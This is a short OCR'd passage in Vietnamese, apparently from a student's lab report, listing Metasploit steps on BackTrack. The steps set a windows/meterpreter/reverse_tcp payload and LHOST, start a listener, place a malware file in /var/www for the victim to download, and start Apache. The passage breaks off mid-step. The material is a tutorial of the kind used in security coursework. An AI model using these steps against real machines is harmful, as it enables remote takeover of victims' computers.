 162
SVTT: Thái Văn Chƣơng
Dùng lệnh set
PAYLOAD
windows/meter
preter/reverse_
tcp
Dùng lệnh set
LHOST <ip
backtrack>
Dùng lệnh set
LHOSTip_ba
ck_track
Dùng lệnh
exploit để bắt
đầu lắng nghe.
Trên máy Back
track copy file
đã có mã độc ở
ngoài desktop
vào var/www
để nạn nhân
dowload về.
Khởi động
dịch vụ
aphache trên
Backtrack
bằng lệnh
 